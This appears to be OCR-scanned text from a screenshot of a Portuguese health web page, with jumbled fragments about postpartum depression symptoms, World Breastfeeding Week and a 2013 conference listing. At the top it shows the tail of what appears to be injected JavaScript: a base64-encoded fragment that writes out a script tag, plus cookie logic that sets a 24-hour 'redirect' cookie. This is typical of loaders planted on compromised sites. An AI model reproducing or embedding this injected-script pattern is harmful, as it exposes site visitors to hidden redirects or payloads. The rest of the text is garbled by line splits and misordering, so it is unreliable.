
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; …
"Sintomas
LEIA MAIS
de
depressão
Semana Mundial do Aleitamento
Materno MARTA TREJOS
pós-
OUTRAS PUBLICAÇÕES
/
XI ENAM - I ENACS PALESTRAS
ENAM
parto
19/12/2013